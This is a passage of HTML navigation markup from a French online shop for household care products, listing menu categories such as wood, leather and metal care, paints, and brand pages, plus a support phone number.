Sodium</span><span class="sub-title"></span></span></span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.boutiquedelamaison.net/textiles/941-anti-statique-avel-3324014713006.html" target="_self"><span class="content-menu show-title hide-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Antistatique Avel</span><span class="sub-title"></span></span></span></a></li></ul></div></div></div></div></div></li><li class="nav-item parent dropdown  " ><a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.boutiquedelamaison.net/38-entretien-meuble-bois" target="_self"><span class="content-menu show-title hide-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Entretien du Bois</span><span class="sub-title"></span></span></span></a><b class="caret"></b><div class="dropdown-mega-menu dropdown-menu level1" ><div class="dropdown-menu-inner"><div class="row"><div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" ><div class="inner"><ul><li class="nav-item " ><a class="nav-link" href="https://www.boutiquedelamaison.net/39-teinture-pour-bois-tinxirol-2000" target="_self"><span class="content-menu show-title hide-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Teinture Pour Bois Tinxirol</span><span class="sub-title"></span></span></span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.boutiquedelamaison.net/52-vernis-transparent-polydiam-multi-usage" target="_self"><span class="content-menu show-title hide-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Vernis Transparents Polydiam</span><span class="sub-title"></span></span></span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.boutiquedelamaison.net/54-contre-rayures-bois-poliboy" target="_self"><span class="content-menu show-title hide-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Contre Rayures Pour Bois Poliboy</span><span class="sub-title"></span></span></span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.boutiquedelamaison.net/58-parquet-vitrifie-et-stratifie" target="_self"><span class="content-menu show-title show-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Rénovateur Parquet</span><span class="sub-title">Parquet et Sol Stratifié</span></span></span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.boutiquedelamaison.net/20-cire-a-dorer-eclador" target="_self"><span class="content-menu show-title hide-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Cire à Dorer ECLADOR</span><span class="sub-title"></span></span></span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.boutiquedelamaison.net/92-raviveur-pour-bois-lighting-starwax" target="_self"><span class="content-menu show-title show-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Raviveur Bois</span><span class="sub-title">Lightning et Starwax</span></span></span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.boutiquedelamaison.net/teinture-pour-bois-tinxirol-2000/672-teinte-bois-exotiques-wenge-tinxirol-3129576490057.html" target="_self"><span class="content-menu show-title show-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Teinte Bois Exotique</span><span class="sub-title">Teck Tinxirol</span></span></span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.boutiquedelamaison.net/teinture-pour-bois-tinxirol-2000/665-bouche-pore-fond-dur-incolore-tinxirol-3167620362158.html" target="_self"><span class="content-menu show-title show-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Bouche Pore Fond Dur Incolore</span><span class="sub-title">Tinxirol</span></span></span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.boutiquedelamaison.net/21-crochet-x-pour-fixation-tableaux" target="_self"><span class="content-menu show-title show-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Crochets X</span><span class="sub-title">Fixation Tableau</span></span></span></a></li></ul></div></div></div></div></div></li><li class="nav-item parent dropdown  " ><a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.boutiquedelamaison.net/56-entretien-du-cuir" target="_self"><span class="content-menu show-title hide-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Entretien du Cuir</span><span class="sub-title"></span></span></span></a><b class="caret"></b><div class="dropdown-mega-menu dropdown-menu level1" ><div class="dropdown-menu-inner"><div class="row"><div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" ><div class="inner"><ul><li class="nav-item " ><a class="nav-link" href="https://www.boutiquedelamaison.net/entretien-du-cuir/845-creme-nourissante-pour-cuir-eres-5410458305957.html" target="_self"><span class="content-menu show-title show-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Leder Cuir Crème ERES</span><span class="sub-title">crème nourrissante cuir</span></span></span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.boutiquedelamaison.net/entretien-du-cuir/846-savon-cuir-eres-5410458305650.html" target="_self"><span class="content-menu show-title show-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Leder-Zeep ERES</span><span class="sub-title">Savon Cuir</span></span></span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.boutiquedelamaison.net/entretien-du-cuir/851-huile-de-pied-de-boeuf-paulin-5410458305452.html" target="_self"><span class="content-menu show-title show-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Huile Pied de Boeuf</span><span class="sub-title">P.Paulin</span></span></span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.boutiquedelamaison.net/entretien-du-cuir/729-savon-doux-regenerant-cuir-starwax-3365000006849.html" target="_self"><span class="content-menu show-title show-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Savon Doux Regénérant Cuir</span><span class="sub-title">Starwax</span></span></span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.boutiquedelamaison.net/entretien-du-cuir/730-lingettes-soin-du-cuir-starwax-3365000013564.html" target="_self"><span class="content-menu show-title show-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Lingettes Soin du Cuir</span><span class="sub-title">Starwax</span></span></span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.boutiquedelamaison.net/entretien-du-cuir/718-creme-nourrissante-pour-cuir-starwax.html" target="_self"><span class="content-menu show-title show-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Crème de Soin Cuir Starwax</span><span class="sub-title">Crème nourrissante Fabriquée en France</span></span></span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.boutiquedelamaison.net/entretien-du-cuir/839-beaute-du-cuir-impermeabilisant-anti-taches-invulner-saphir-3324010745001.html" target="_self"><span class="content-menu show-title show-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Invulner Protector SAPHIR</span><span class="sub-title">Imperméabilisant, Beauté du Cuir</span></span></span></a></li></ul></div></div></div></div></div></li><li class="nav-item parent dropdown  " ><a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.boutiquedelamaison.net/45-argenterie-or" target="_self"><span class="content-menu show-title hide-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Metaux</span><span class="sub-title"></span></span></span></a><b class="caret"></b><div class="dropdown-mega-menu dropdown-menu level1" ><div class="dropdown-menu-inner"><div class="row"><div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" ><div class="inner"><ul><li class="nav-item " ><a class="nav-link" href="https://www.boutiquedelamaison.net/87-metal-polish" target="_self"><span class="content-menu show-title show-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Metal Polish OUATOR</span><span class="sub-title">Entretien des métaux</span></span></span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.boutiquedelamaison.net/88-creme-decor-zebraline" target="_self"><span class="content-menu show-title hide-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Crème Décor Zebraline</span><span class="sub-title"></span></span></span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.boutiquedelamaison.net/89-brillant-breton" target="_self"><span class="content-menu show-title show-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Brillant Breton Bleu / Jaune</span><span class="sub-title">Argenterie, Cuivre, Glaces, Tous metaux et inoxydable</span></span></span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.boutiquedelamaison.net/90-pate-a-polir" target="_self"><span class="content-menu show-title show-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Pâte à Polir BISTRO</span><span class="sub-title">Argent et Cuivre</span></span></span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.boutiquedelamaison.net/91-nettoyant-special-starwax" target="_self"><span class="content-menu show-title show-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Nettoyant Metaux Starwax</span><span class="sub-title">Argent, Alu-inox, Chrome Fabriqué en France</span></span></span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.boutiquedelamaison.net/home/811-bain-pour-largenterie-silver-bath-hagerty-610928017252.html" target="_self"><span class="content-menu show-title show-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Sylver Bath professionnel</span><span class="sub-title">Bain Argenterie, Hagerty</span></span></span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.boutiquedelamaison.net/93-bain-jewel-clean-hagerty" target="_self"><span class="content-menu show-title show-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Bains Bijoux</span><span class="sub-title">Or, Argent, Hagerty et Silver Clean</span></span></span></a></li></ul></div></div></div></div></div></li><li class="nav-item parent dropdown  " ><a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.boutiquedelamaison.net/25-peintures" target="_self"><span class="content-menu show-title hide-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Peintures</span><span class="sub-title"></span></span></span></a><b class="caret"></b><div class="dropdown-mega-menu dropdown-menu level1" ><div class="dropdown-menu-inner"><div class="row"><div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" ><div class="inner"><ul><li class="nav-item " ><a class="nav-link" href="https://www.boutiquedelamaison.net/30-peinture-antirouille-pour-acier-fonte-fer" target="_self"><span class="content-menu show-title show-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Peinture antirouille Acier, Fonte, Fer</span><span class="sub-title">Eclador/Tolalu, Bredac</span></span></span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.boutiquedelamaison.net/43-dorure-acrylique" target="_self"><span class="content-menu show-title show-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Dorure Metalisée Nacrée</span><span class="sub-title">ACRYL DORE, ECLADOR, TOLALU</span></span></span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.boutiquedelamaison.net/109-pinceaux" target="_self"><span class="content-menu show-title show-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Pinceaux Pro</span><span class="sub-title">Queue de morue, Rechampir, Radiateur</span></span></span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.boutiquedelamaison.net/107-gants-de-travaux" target="_self"><span class="content-menu show-title show-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Gants de Travaux</span><span class="sub-title">MARIO KELI FRANCE Normes Européennes</span></span></span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.boutiquedelamaison.net/peintures/992-peinture-a-tableaux.html" target="_self"><span class="content-menu show-title show-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Peinture Tableau Mate</span><span class="sub-title">Sans solvant - sans odeur BREDAC</span></span></span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.boutiquedelamaison.net/125-decoration-et-protection" target="_self"><span class="content-menu show-title show-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Peinture Phosphorescente Fluo</span><span class="sub-title">Décoration et Protection - BREDAC</span></span></span></a></li></ul></div></div></div></div></div></li><li class="nav-item parent dropdown  " ><a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.boutiquedelamaison.net/fabricants" target="_self"><span class="content-menu show-title hide-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Les Marques</span><span class="sub-title"></span></span></span></a><b class="caret"></b><div class="dropdown-mega-menu dropdown-menu level1" ><div class="dropdown-menu-inner"><div class="row"><div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" ><div class="inner"><ul><li class="nav-item " ><a class="nav-link" href="https://www.boutiquedelamaison.net/20_tinxirol" target="_self"><span class="content-menu show-title hide-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Tinxirol</span><span class="sub-title"></span></span></span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.boutiquedelamaison.net/8_dylon-textiles" target="_self"><span class="content-menu show-title hide-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Dylon</span><span class="sub-title"></span></span></span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.boutiquedelamaison.net/28_rubigine" target="_self"><span class="content-menu show-title hide-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Rubigine</span><span class="sub-title"></span></span></span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.boutiquedelamaison.net/17_acryl-dore" target="_self"><span class="content-menu show-title hide-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Acryl Doré</span><span class="sub-title"></span></span></span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.boutiquedelamaison.net/66_kapo" target="_self"><span class="content-menu show-title hide-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Kapo Anti-mites</span><span class="sub-title"></span></span></span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.boutiquedelamaison.net/33_avel" target="_self"><span class="content-menu show-title hide-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Avel</span><span class="sub-title"></span></span></span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.boutiquedelamaison.net/10_rolser" target="_self"><span class="content-menu show-title hide-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Rolser</span><span class="sub-title"></span></span></span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.boutiquedelamaison.net/24_bialetti" target="_self"><span class="content-menu show-title hide-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Bialetti</span><span class="sub-title"></span></span></span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.boutiquedelamaison.net/67_lightning" target="_self"><span class="content-menu show-title hide-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Lightning</span><span class="sub-title"></span></span></span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.boutiquedelamaison.net/73_yoko-design" target="_self"><span class="content-menu show-title hide-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Yoko Design</span><span class="sub-title"></span></span></span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.boutiquedelamaison.net/7_derriere-la-porte" target="_self"><span class="content-menu show-title hide-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Derrière la Porte</span><span class="sub-title"></span></span></span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.boutiquedelamaison.net/35_crochet-x-pour-fixer-cadres" target="_self"><span class="content-menu show-title hide-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Crochets X</span><span class="sub-title"></span></span></span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.boutiquedelamaison.net/2_mastrad-cuisine" target="_self"><span class="content-menu show-title hide-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Mastrad Cuisine</span><span class="sub-title"></span></span></span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.boutiquedelamaison.net/26_therias-et-l-econome" target="_self"><span class="content-menu show-title hide-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Therias et L'économe</span><span class="sub-title"></span></span></span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.boutiquedelamaison.net/11_starwax" target="_self"><span class="content-menu show-title hide-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Starwax</span><span class="sub-title"></span></span></span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.boutiquedelamaison.net/3_oxo" target="_self"><span class="content-menu show-title hide-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Oxo Cuisine</span><span class="sub-title"></span></span></span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.boutiquedelamaison.net/18_polydiam-s" target="_self"><span class="content-menu show-title hide-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Polydiams</span><span class="sub-title"></span></span></span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.boutiquedelamaison.net/1_brabantia" target="_self"><span class="content-menu show-title hide-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Poubelles Brabantia</span><span class="sub-title"></span></span></span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.boutiquedelamaison.net/12_spado" target="_self"><span class="content-menu show-title hide-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Spado</span><span class="sub-title"></span></span></span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.boutiquedelamaison.net/75_bokashi-plastika-skaza" target="_top"><span class="content-menu show-title show-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">BOKASHI PLASTIKA SKAZA</span><span class="sub-title">Composteur de déchets alimentaires</span></span></span></a></li></ul></div></div></div></div></div></li></ul></div>
	</nav>
			</div>

	</div><div	class="col-xxl-2-4 col-xl-2-4 col-lg-2-4 col-md-8 col-sm-9 col-xs-10 col-sp-10 right-middle-header DeoColumn "
		>
									
    <div class="block header-phone DeoImage">
                                                
    <div class="media">
        <div class="left-block">
                                                                        <img src="/themes/deo_furniture/assets/img/modules/deotemplate/images/service-icon-16.png" class="img-fluid "
                                                                                    title=""
                            alt=""/>
                       
                                    </div>
        <div class="right-block">
                            <div class="image_description">
                    <p>Support Client</p><p style="color: #e37761; margin-bottom: 0; font-size: 18px; font-weight: bold;">01 43 65 76 86</p>                </div>
                    </div>
    </div>

    </div>

	</div>
							</div>
		</div>
	</div>
</div>
							</div>
		</nav>
	

	
		<div class="header-top">
								<div class="inner">	<div class="wrapper" 
				>
				<div class="container">
			<div				class="row box-bottom-header DeoRow  "
																style=" "
			>
																																			<div	class="col-xxl-2-4 col-xl-3 col-lg-3 col-md-12 col-sm-12 col-xs-12 col-sp-12 left-bottom-header DeoColumn "
		>
										<div id="memgamenu-form_8707375822787444" class="DeoMegamenu DeoMegamenu">
						<div class="deo-vertical-menu popup-menu" data-megamenu-id="form_8707375822787444" data-type="vertical">
		<p style="font-family:'Lora',serif;" class="vertical-menu-button"><i class="deo-custom-icons"></i><span>Catégories</span></p>
		<div class="box-content">
			<ul class="nav navbar-nav megamenu vertical left"><li class="nav-item  parent dropdown aligned-left" ><a href="https://www.boutiquedelamaison.net/25-peintures" class="nav-link dropdown-toggle has-category" data-toggle="dropdown" target="_self"><span class="content-menu show-title hide-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Peintures</span><span class="sub-title"></span></span></span></a><b class="caret"></b><div class="dropdown-widget dropdown-menu loading"  style="width:500px;" ><div class="dropdown-menu-inner"><div class="row"><div class="mega-col  col-xxl-12 col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12"  data-widgets="1487645907" > <div class="mega-col-inner product-two-column mega-col-bottom"></div></div></div><div class="row"><div class="mega-col  col-xxl-6 col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12"  data-widgets="1646216834" > <div class="mega-col-inner "></div></div><div class="mega-col  col-xxl-6 col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12"  data-widgets="1646219236" > <div class="mega-col-inner "></div></div></div></div></div></li><li class="nav-item  parent dropdown aligned-left" ><a href="https://www.boutiquedelamaison.net/17-produits-ecologiques" class="nav-link dropdown-toggle has-category" data-toggle="dropdown" target="_self"><span class="content-menu show-title hide-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Produits Ecologiques</span><span class="sub-title"></span></span></span></a><b class="caret"></b><div class="dropdown-widget dropdown-menu loading"  style="width:500px;" ><div class="dropdown-menu-inner"><div class="row"><div class="mega-col  col-xxl-12 col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12"  data-widgets="1645890193" > <div class="mega-col-inner product-two-column mega-col-bottom"></div></div></div><div class="row"><div class="mega-col  col-xxl-6 col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12"  data-widgets="1571554734" > <div class="mega-col-inner "></div></div></div></div></div></li><li class="nav-item  parent dropdown aligned-left" ><a href="https://www.boutiquedelamaison.net/5-ustensiles-de-cuisine" class="nav-link dropdown-toggle has-category" data-toggle="dropdown" target="_self"><span class="content-menu show-title hide-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Ustensiles de Cuisine</span><span class="sub-title"></span></span></span></a><b class="caret"></b><div class="dropdown-widget dropdown-menu loading"  style="width:500px;" ><div class="dropdown-menu-inner"><div class="row"><div class="mega-col  col-xxl-12 col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12"  data-widgets="1646220714" > <div class="mega-col-inner product-two-column mega-col-bottom"></div></div></div></div></div></li><li class="nav-item  parent dropdown aligned-left" ><a href="https://www.boutiquedelamaison.net/34-entretien-surfaces-et-sols" class="nav-link dropdown-toggle has-category" data-toggle="dropdown" target="_self"><span class="content-menu show-title hide-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Entretien Surfaces et Sols</span><span class="sub-title"></span></span></span></a><b class="caret"></b><div class="dropdown-widget dropdown-menu loading"  style="width:500px;" ><div class="dropdown-menu-inner"><div class="row"><div class="mega-col  col-xxl-12 col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12"  data-widgets="1646220418" > <div class="mega-col-inner product-two-column mega-col-bottom"></div></div></div></div></div></li><li class="nav-item  parent dropdown aligned-left" ><a href="https://www.boutiquedelamaison.net/85-entretien-salle-de-bain" class="nav-link dropdown-toggle has-category" data-toggle="dropdown" target="_self"><span class="content-menu show-title hide-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Entretien Salle de bain</span><span class="sub-title"></span></span></span></a><b class="caret"></b><div class="dropdown-widget dropdown-menu loading"  style="width:500px;" ><div class="dropdown-menu-inner"><div class="row"><div class="mega-col  col-xxl-12 col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12"  data-widgets="1646222096" > <div class="mega-col-inner product-two-column mega-col-bottom"></div></div></div></div></div></li><li class="nav-item  parent dropdown aligned-left" ><a href="https://www.boutiquedelamaison.net/4-poubelle-et-sacs-brabantia" class="nav-link dropdown-toggle has-category" data-toggle="dropdown" target="_self"><span class="content-menu show-title hide-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Poubelles Brabantia</span><span class="sub-title"></span></span></span></a><b class="caret"></b><div class="dropdown-widget dropdown-menu loading"  style="width:500px;" ><div class="dropdown-menu-inner"><div class="row"><div class="mega-col  col-xxl-12 col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12"  data-widgets="1646222507" > <div class="mega-col-inner product-two-column mega-col-bottom"></div></div></div></div></div></li><li class="nav-item  parent dropdown aligned-left" ><a href="https://www.boutiquedelamaison.net/14-litiere-accessoires-chats-chiens" class="nav-link dropdown-toggle has-category" data-toggle="dropdown" target="_self"><span class="content-menu show-title hide-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Litière Accessoires Chats Chiens</span><span class="sub-title"></span></span></span></a><b class="caret"></b><div class="dropdown-widget dropdown-menu loading"  style="width:500px;" ><div class="dropdown-menu-inner"><div class="row"><div class="mega-col  col-xxl-12 col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12"  data-widgets="1646222712" > <div class="mega-col-inner product-two-column mega-col-bottom"></div></div></div></div></div></li><li class="nav-item  parent dropdown aligned-left" ><a href="https://www.boutiquedelamaison.net/101-piles-duracell-et-energizer" class="nav-link dropdown-toggle has-category" data-toggle="dropdown" target="_self"><span class="content-menu show-title hide-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Piles Duracell et Energizer</span><span class="sub-title"></span></span></span></a><b class="caret"></b><div class="dropdown-widget dropdown-menu loading"  style="width:500px;" ><div class="dropdown-menu-inner"><div class="row"><div class="mega-col  col-xxl-12 col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12"  data-widgets="1646222882" > <div class="mega-col-inner product-two-column mega-col-bottom"></div></div></div></div></div></li><li class="nav-item  parent dropdown aligned-left" ><a href="https://www.boutiquedelamaison.net/19-bazar-maison-cuisine" class="nav-link dropdown-toggle has-category" data-toggle="dropdown" target="_self"><span class="content-menu show-title hide-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Le Bazar</span><span class="sub-title"></span></span></span></a><b class="caret"></b><div class="dropdown-widget dropdown-menu loading"  style="width:500px;" ><div class="dropdown-menu-inner"><div class="row"><div class="mega-col  col-xxl-12 col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12"  data-widgets="1646223168" > <div class="mega-col-inner product-two-column mega-col-bottom"></div></div></div></div></div></li><li class="nav-item  parent dropdown aligned-left" ><a href="https://www.boutiquedelamaison.net/53-insecticides" class="nav-link dropdown-toggle has-category" data-toggle="dropdown" target="_self"><span class="content-menu show-title hide-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Insecticides</span><span class="sub-title"></span></span></span></a><b class="caret"></b><div class="dropdown-widget dropdown-menu loading"  style="width:500px;" ><div class="dropdown-menu-inner"><div class="row"><div class="mega-col  col-xxl-12 col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12"  data-widgets="1646223288" > <div class="mega-col-inner product-two-column mega-col-bottom"></div></div></div></div></div></li><li class="nav-item  parent dropdown aligned-left" ><a href="https://www.boutiquedelamaison.net/80-entretien-des-textiles" class="nav-link dropdown-toggle has-category" data-toggle="dropdown" target="_self"><span class="content-menu show-title hide-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Textiles</span><span class="sub-title"></span></span></span></a><b class="caret"></b><div class="dropdown-widget dropdown-menu loading"  style="width:500px;" ><div class="dropdown-menu-inner"><div class="row"><div class="mega-col  col-xxl-12 col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12"  data-widgets="1646223433" > <div class="mega-col-inner product-two-column mega-col-bottom"></div></div></div></div></div></li><li class="nav-item  parent dropdown 